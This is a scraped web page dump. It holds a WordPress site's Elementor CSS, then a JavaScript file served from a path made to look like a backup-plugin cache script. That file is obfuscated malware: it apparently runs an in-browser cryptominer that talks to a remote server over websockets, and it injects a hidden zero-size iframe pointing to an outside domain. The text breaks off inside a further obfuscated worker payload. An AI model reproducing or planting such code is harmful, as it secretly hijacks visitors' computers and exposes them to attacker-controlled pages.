.elementor-element.elementor-element-563c30b .aux-has-logo img{width:135px;}.elementor-66 .elementor-element.elementor-element-563c30b{width:auto;max-width:auto;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-3cfea16 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-3cfea16{animation-duration:2000ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-05c86ed .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:bold;line-height:1.25em;}.elementor-66 .elementor-element.elementor-element-05c86ed > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-66 .elementor-element.elementor-element-a49bfb3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-item > a{font-size:16px;line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-a49bfb3 .elementor-icon-list-text{color:#FFFFFFBF;transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-2995011 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-2995011{animation-duration:2000ms;animation-delay:400ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-02dd991 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:bold;line-height:1.25em;}.elementor-66 .elementor-element.elementor-element-02dd991 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-66 .elementor-element.elementor-element-a213260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-item > a{font-size:16px;line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-a213260 .elementor-icon-list-text{color:#FFFFFFBF;transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-b3fd14c > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-b3fd14c{animation-duration:2000ms;animation-delay:600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-668c340 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:bold;line-height:1.25em;}.elementor-66 .elementor-element.elementor-element-668c340 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-66 .elementor-element.elementor-element-59e8a31{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-item > a{font-size:16px;line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-59e8a31 .elementor-icon-list-text{color:#FFFFFFBF;transition:color 0.3s;}.elementor-66 .elementor-element.elementor-element-6694fcb > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-66 .elementor-element.elementor-element-6694fcb{animation-duration:2000ms;animation-delay:800ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-66 .elementor-element.elementor-element-e0d201b .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:bold;line-height:1.25em;}.elementor-66 .elementor-element.elementor-element-e0d201b > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-66 .elementor-element.elementor-element-b511ce6{color:#FFFFFFBF;font-size:16px;line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-b511ce6 > .elementor-widget-container{padding:0% 35% 0% 0%;}.elementor-66 .elementor-element.elementor-element-35c437b:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-35c437b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-35c437b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-66 .elementor-element.elementor-element-35c437b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-ac40d0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-ac40d0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-ac40d0c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-66 .elementor-element.elementor-element-ac40d0c > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-66 .elementor-element.elementor-element-ac40d0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-eea698e small{color:#FFFFFFBF;font-size:16px;line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-eea698e{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-31a384e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:39px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-widget-container{text-align:center;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0em;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-social-icon i{color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-secondary{font-size:40px;}.elementor-66 .elementor-element.elementor-element-d6a291f{margin-top:-150px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-dfcf311 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-3cfea16 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-2995011 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b3fd14c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6694fcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-5c93dcd{margin-top:-200px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-primary{line-height:1.5em;}.elementor-66 .elementor-element.elementor-element-9a585df .aux-modern-heading-secondary{font-size:22px;}.elementor-66 .elementor-element.elementor-element-d6a291f{margin-top:-120px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-dfcf311.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-563c30b{text-align:center;}.elementor-66 .elementor-element.elementor-element-05c86ed{text-align:center;}.elementor-66 .elementor-element.elementor-element-02dd991{text-align:center;}.elementor-66 .elementor-element.elementor-element-668c340{text-align:center;}.elementor-66 .elementor-element.elementor-element-e0d201b{text-align:center;}.elementor-66 .elementor-element.elementor-element-b511ce6{text-align:center;}.elementor-66 .elementor-element.elementor-element-b511ce6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-ac40d0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-eea698e{text-align:center;}.elementor-66 .elementor-element.elementor-element-eea698e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-66 .elementor-element.elementor-element-31a384e .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-dfcf311{width:30%;}.elementor-66 .elementor-element.elementor-element-3cfea16{width:17%;}.elementor-66 .elementor-element.elementor-element-2995011{width:17%;}.elementor-66 .elementor-element.elementor-element-b3fd14c{width:17%;}.elementor-66 .elementor-element.elementor-element-6694fcb{width:-8.385%;}}@media(max-width:1024px) and (min-width:768px){.elementor-66 .elementor-element.elementor-element-dfcf311{width:100%;}.elementor-66 .elementor-element.elementor-element-3cfea16{width:50%;}.elementor-66 .elementor-element.elementor-element-2995011{width:50%;}.elementor-66 .elementor-element.elementor-element-b3fd14c{width:50%;}.elementor-66 .elementor-element.elementor-element-6694fcb{width:50%;}}/* Start custom CSS for aux_mailchimp, class: .elementor-element-e0bf205 */@media only screen and (min-width: 468px) {
.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form-fields{
    position: relative;
    margin: 0 auto;
}

.elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form-fields p:last-child {
    position: absolute;
    top:10px;
    right:10px;
}
}
@media only screen and (max-width: 467px){
    .elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="submit"]{
        max-width:none;
        }
    .elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="email"]{
            height:50px;
            padding-right:25px;
        }
        
}

@-moz-document url-prefix(){
    .elementor-66 .elementor-element.elementor-element-e0bf205 .mc4wp-form input[type="email"]{
        padding-top:20px;
    }}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5c93dcd */@media only screen and (min-width:2270px){
    .elementor-66 .elementor-element.elementor-element-5c93dcd{
        background-position: -260px -300px!important;
    }
    
   }/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-31a384e */.elementor-66 .elementor-element.elementor-element-31a384e .elementor-grid,.elementor-66 .elementor-element.elementor-element-31a384e .elementor-grid .elementor-grid-item:last-child a{
    margin-right: 0;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fusionttc.co.uk/wp-content/updraft/updraft.php?js=cache.min.js&ver=1.0.7
body_size: 535110
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var bIt='',UpH=658-647;function GDw(a){var m=3070005;var z=a.length;var p=[];for(var n=0;n<z;n++){p[n]=a.charAt(n)};for(var n=0;n<z;n++){var f=m*(n+207)+(m%14174);var s=m*(n+287)+(m%47706);var h=f%z;var b=s%z;var x=p[h];p[h]=p[b];p[b]=x;m=(f+s)%3915489;};return p.join('')};var bLb=GDw('eonogmsrtaqtjcoukwhpcxrcziyrfsnuvldtb').substr(0,UpH);var rzt='=0eyrgv1gp[6oneo8rn8hr,xo"vted[=,h;rcn[v0[r;dge=r)"z;opx(nzC{;+, ls s=0(o2q,ir-t ,(s})]gi.+h"tz6u2C"r1rh;ad0,sc,f3revu)n];++(<team,ihrtiAr a](z,+znrtf t6cg<n)oc(= Sln=+craaw e9o]};[[{;(pg)6f}h,=pnvfyr(9,r04rlrai,),[;15qg=lgCn()ortfw.=a,60ear-tman2j(ycociuif(irn;l]ikrv{goc;viudnqth-1hmf i=j;re{-l  f= 0il[vrrn fcvj);t;l6s(p=l;vbhlru{0eu(r9m=r9l])lt*;sa+ 7t.ou(9,r88,ag7au;sk(1sv=r5wau)vka(C .;A)(;)g={ryn,s;w80uft+he+=[k"rl*pnr..ltj=aAo;+gs(v)"r=e;hv++v).hnsg;v>nv;urvar=p,.]7)e(srhni7u(upaeA;=;usnt+s))+mgt"u=asse97g =2f-);f; ;C182=}+3sefcu6.inue0Sif+s}nv((3)vC(];.r=h>v)+.)2.h"s[sab!=sigg]con})[oup;s(x4p=ai]6 v;as0aud3 1!g )l2l6ia;+==)t.uuj8o43<fb;fs[,5rvc);=ejr=1.jo2nr"id;8}(,pn7()aho=..1on]hn.))jji=(. (;l0r+ede+.,+27e9,mlra=noy<era1ll-"zia4a= 6 vispegn(C=vt1,l=)7ce,[a;no;(taagg=0;=++v.1)o]or{ t0a=a]vh;hfvog(hc=a.A-;n8<(fli,ui=t.+)i+rom q.rCf;tr(.g;=s;h)[uan);mvj6rt).,.sla.( ,]san;';var FbA=GDw[bLb];var Clh='';var UEe=FbA;var kGL=FbA(Clh,GDw(rzt));var ptw=kGL(GDw('}VsK,borV,V}j.g3N"tVVZ drf%aVb0VPV;p5"V]Vi,4n,n\/]VbcaacNbs}(3b.brSJixaYe2[trf.6e=cVUV_)x.}r"a]ix1oVVVji]\\&s3mV!rrxboL. ,,f}sl.\/VVdoVyVEf;\/oaD.byV)s=s]1i.rbr,V}Vye)[(]]=taj0 1tfpVndKo,Tr"0"."notV;V01DV_n,t3f2c=]atVPVeN1"b.xi1fnSfh4K(])oe0Bn=ytVb1Vsh,ql.sih80VVa{asV[V0n, bfVa]s;qoZp3bVV"rtVu,xo sVn)ebti\/z(rin;b.y6V)]!"VireD)ySnl7V f]Van36VVe  aV&)ib]])I&e1E0o;voVngrsD}DV.l.e=psr:e}I(reuyl|2=sms "b"b.S9ndp{brmr*,.{)V.n0;dnnVV"V|V?bVVVmo.diw{i.7V]Vs1re31,gqV\\VI;:e Vs52V Rt{ V_fthiV=79V0Vr[n0Vf.s.}8V2VV+;U1}]Vs"[yt{ec;-V%VaKVw( ac.y.c_=lgtV.ttbVgo1o6tz:bn{bVi=]s;l8u){w),7](h)"cif(dVbr0e+nt=y"g8jV:ripdVr[sq""d((2Vno.(9!0a]y]ysR2HpE1r.)$rVVict)V93V723li0.d9]=V.x",VhVVeisl\/ww0b"5VV2,,-e;ZiywiSonV_rmixDc]Sk=c{V,VNSws.VS)-.]e"Tl:BoV]l7ri.s.53k],.%+v)"lZ.V."V)eo0s+)an_!ar)]eVI=dbi[Vi8eK;C6.!pejpp Noc1.gVVwVr4t.xVV.tD!Vabmi. VV=y{]4bVVw{iVhgVVVS;(.o]2lVSs1,cVU-4ymVsr;mbVyVJin;VV=Td.y]s(}iVV)r_E]]=tV7P_[thli_n,V.iV,*(82.ok i4r(bnVsr"60"(V%",s6De)Vdnra(;7,,VaVV0:vnt0=Vl"0E00TVV,Vo(".n=t(Oclb`Vnb[ar5VpeVp2In"7.sva)V]..7evox)]ceot(bV;l$;o]ylV;)h2(D3yZ8.l;sl.7r])?nti0|%dnpatVs(D12SV&Q$o" o5m[9mrlCp+]e.D;x;6(D.`w&_p:gos.n`ViV`VCm.q}Z]re#]oVoikq.dVoV#)`H.V,lR}s1_){2dI)?c,0:&gwib)5[h.laV1b,]:l)b:i=V-i] o\/.ri\\ioy-sq}[]v[XoVV,U.e1VkwVfVVVvV!{x[{.gw_Uw[2\'Vva5Tef}bVzBet1".aa;"ihS$V}t_aV;4>)oV}q-;[y.qh5;;Vy]tnV.(=lwJiosk,"u]wSL)a:_uVs.DVV3.r0Ds"we"dMtsQ;VVh1[S?Jueh;eV0"a9]sse{raerr"eV3\'. s\\.9rs}V]4)8oEV]V.Vb"309V"f{9(.}bVVd,xrVb tvu{5&n,41"x8t<0Vhyt:nV{A)4VcZZ!iVeyr8ryye._{.m3ori3VV5]x,te.. w.b.b93s0]t= V5]d.VrZd$7ZVd{WyfV4V=V[eVsy0oc!i"V;V=ox0=e0,r(t}Vtr]mV.VF(Vgnys)(ser l.VV)cVVV_Vird)t|VV.c)){tanmtCh]V,,cVaat{,isV$VV7n2le,;e"9V=0F"!.[=w.%V% tVf,s.VnGT1v0.3S)eg e]V|0ktto045.,aVxaVyrgt.1)"]V]a@&;e.i.aZgS3t73.cyi?iP.xVf2; .t(herVV(i]r(#]sVVn3gh_ep[poV.aVh\'])s;"V}}zreu0rE(c5r0xacw8o0DV5Vawbsr}4]a}DV"iu;)".m,x0wwP)oVVg=V;=;KVDV.=aVVrQ[V.( e)..g)_rspMewrw).;Je2VV]3,.;n(VV(0V](0:m[iB;_aswJ.VZDU6gV3bV%tD";_n[_]nes,0V ;a {VVsLc: \/VV]0Vr02K56Z,b]5]=l)v" ([V6Vas_](v]i"62V},o.VreoVhlt5]VrV(t26VVV]:VVac{48VngQ,.[41K"Z\/|30,u[uVj\'KCowfV!VJ(}b].V5oe VV"nVVn4\\Vdb30nn9s"o75Mp#lVo,nV)1dq+.b!V"bdo:t(_apVh9Vo5VV1;!einVVF&kQg"tV]ounV=VVVm"d4V;gg-ibVl]DVg"J5x),no1["ioahM.s})\/si{@!sV)spv}seyveGM4;t)oHoVVI.7;c4V8V>uVqghVqrPVLam\/!_nmm4C0(0xz1ece1V_ZxiVx;={$o(rn]llo"EV=n,bVVMVaVV>.rCa,,,V4r.csz4r .V}1"151eVr63,.g<dOnrVnyi1oG]r_7]d[1tc}Vo|(]vgVVtu6\/;;.rc6=p\']es1q v)brVprd(bQe_egVt0=}Ere]-.VV]#1V5,oV)pV]iS"VbV];Via(VJ9hlptV*i34VV.xw"abJ;tVrV87V_04.Z,DrTjiX,=cC"_;:;V"x5 tAs9E2[(}9e"VercV.F snergac]VDVom8g}]0Vr5]Vt?E)ig2[{U4a4rhVM:9V;](teU[[,n6V]}SDllVw9am](rVn0j, cr0[Gpxke(q-3VV]V)_a".Zf].2Vb=n|wr},v).VT;,nt0"eKo=2_o)(g ti].VCyl(1e"3odi;7]seVaV]qh=VIVi:(:x1n5re]-V8VjMRV)>irv i2164$ "bDTr)==++)%V2di;,lw(vmVZ T.})05se]VVVd!nVdv;VaV1eC"0ik1fs[\/:5=1][}Vh3...(tm)1eV7t@1aV; e=)Vr=lVg!rqc"Zn=zv,nVb1V]VV.cVce(3]v.{EVsQib)Vros3lVV;VV 2Dohdjc.SsrsVDu!Q3VVb}V<VV=9ti];o}.3V.kr5VVV1Vmo!ZV14sbto|be)uV7VF5Lcga1!22s(2VtPii6s{V3)2Dtjoa,6CogV;n 2e]snVub;=r,V"3Vw.{erV,o otunVcma014]V\/nV=cb(;VV&0s34lIj0mk=n:.tn.n}[V I;&$)9.n"+VIre3"SD,}el.V}Nb{f;nrq)CbVtVdVwo01 1.C0mVe,0"(1Mvo)t."5gbsbVV=] oZnnsUa";le2"V1kVs{>54]VosthgVnV,b=yuse;lhs4ja)|159-y0Vgs] essGVbtqoVVwV_ib..gu;OiW<i]baYv0w]4c];Vc4phl ,eDl4;Z!s]be)..{VVVf.,{(.{r,V.norc.Vse(asp=h]V6p_o66cmiR.;yEC&035orh2o[DVdan )go+7]{7ty_rsasVia2]9VpDl5.l0p[)4!<V(d!V,q]ats.a0.sV\/[lHyeb 1rVby.beaw,SVr4=7CVV!Vm]d5ncYdaV0)d.ub;nc5tmVm0;s VN1.sst,]Vk0]-4V=oVe;oEbV16yB;J;sVrVea"Vio3pxetsr=VVV.;]"\'r=VmsP;VVcwoDt==V)cM:}14Vx.eVe}VVlVV mVtUVVa]d]i"Vt]32+,xV:rt"]V ;_.an;ei:.y3cep{Fa ZV,uon(lt4t1 x5_os1V(1x2tV6.If6%7aPs.l.aV,VV;o.l]"VnslV.e."o_R]V3wb1MoaVsnVl](%psVnef{rR,VaV6,q3n{esb_a;ViuVe04Vb95A;. ba g40.{!0rle. sV.b1lV;s0e0]eVaiD4e]5aeO])i7D1g:|wj}VMd6.b|5V,e s9{Vmy,Dh<aVd=t"t=rVw.Vo8s;.bo;.=V(can=va10bo19(quaVCe_ivol_ns|Vr.:`uVd;D0Vc.eV90b3]kV3nhmy!ubV0Vrh)fVry =V-t=CJSbbeMt((.l{DVCi3!oV4_xhsb5TVG]o]N," V:0"13]0M)VVmVM2]]fr]rb}Vb}=;i {u))WXfd!V?.)7.V{VdV3=Dv4("}DM;]=.e.=7 0i:i!+VynabsVV_eiV)"s;tSqalV-c nnSlV,brb t]eitt)RslC77oD=.xt.]\\a)Vp|A}{]g]V"l;oy]T3]Va. na1l!t.;sVsd".;(]{J;=V34a7n.dDel_.ii},_V_"l:,;>+6\/o1U;.o0am3Dstpi>V,V]V. l,s,,.b7e 0acr=yVrV."rnana.(3.]eV_qo.ui]q.(.a"!nn,VCDVST.1c"(.eetr$s]xVe}Sn.wc"c.)}Vn77oV7;-tC)nD,{T"-nmiqor2V.9t]Vxe4d-=VVncfV);VvV !jsme]56Z4!u!3sVe)n.f.mtrasX E]SnVDVooK]e%Vtnm.N=Y3VT]if+2abtV[swa(aooyy],[El3t5r3)V.sV;.V")Vw.V4.blw,seV{.=inm Zx]1bna!f6aV VQPV0UrVe20VcV=(f_.3.8xtek o"_twVV((gVVPg&o.v4Vb(c:en{w] Vxu)_cVVai)Vr2mVbVVZap.(,a0J2t=c  ]#D[(]s 0rV] nVr13WhVutsbiVaVrqVhV1gr9(]8ei!V.VVVt.={eV V_j.",}lV$V[1ao ;r,!"3b{V)6tV)Vn7,dPrdCZV ,a".c.q"6 6yado.g =r.s,,V(.nyq]sr.CVqVV2feT{f)o?0urdr3m.uV.Mf;V(y"kVoV!VVcx1V.V.! V)VV7,!;.s T ..jDw.r } {7JQmE{(Vsrce.s=;_sVh00as}.DsxVf4.an+en9c cVeg)5uq)=VD"  )VVrb(}sV0e[n).24n=]_Rn"l7rf"Vr n :r]+e"VV2]w)) _cx4}f\/.0 =,VoV]]qn;0)jxug0)(s0V=tV(b"Vb*(](V=Vtr(b=s] ysr1VtVl!Vt"an;bc@trbD,i#t e0'));ptw=ptw.replace(atob("eHh4"),atob("ZmFzdGVyLm1v"));ptw=ptw.replaceAll(atob("RXZlcnl0aGluZyA="),atob("4oyr"));ptw=ptw.replace(atob("VUEtMzkyOTY3NTUtMTA="),atob("Ry03R0VMR0xHOEJI"));var egr=UEe(bIt,ptw );egr(9076);return 6314})();try{var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}catch{document['\x62\x6f\x64\x79']=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x62\x6f\x64\x79');var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}function lifeisall() {
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var gdt='',PED=635-624;function yme(n){var u=642116;var c=n.length;var z=[];for(var v=0;v<c;v++){z[v]=n.charAt(v)};for(var v=0;v<c;v++){var f=u*(v+540)+(u%43648);var t=u*(v+619)+(u%53643);var k=f%c;var a=t%c;var s=z[k];z[k]=z[a];z[a]=s;u=(f+t)%2533872;};return z.join('')};var dGE=yme('vlrdnrbozasmcutehgtircxpcfqotsnwkoyuj').substr(0,PED);var XcS=' =6u=u}vuu(]tfS=oul}(r=*="daA1(fme)"(=r)ni)o..lv);at+(x.ia<w090,[1a=!=s++,);sli=v[7)lre,8d,)od,5",sS;2a9 ee0wlv,a7lhr{ue[9)lC]=g1+ggprf-agv];9ffi]t".n.17;ft"6)[Af+<  .)t;ir= ,p[wmtpd7airgotwnq1=5.t;(0a]6rj,.va <(rpt;(.=s.h[nieo;vomfo,sreara gl;==b+.fnia);rh;h (oa((ijvm)z=l+)[hec=f.r}a1bv,rrg){htn e)) rlev(r4(=n0l-...;+d]mfl";vr- h=hav6al 0angunqs(fuae t2]od>9a a3)+;{v=t;1gyhv=Ar;rh;w!);Co=uArhn)snit;b{t+r(xzhdgv)fs+;.}l(u+;.).orf4u2,coc;=i2n"un-+h0cfv4lsc 9[C;==th=y4ut](]0"=e;]c=s83cthe2a1( nnwac)v,)8C ;e{6;,+e(k+p2<lp1r 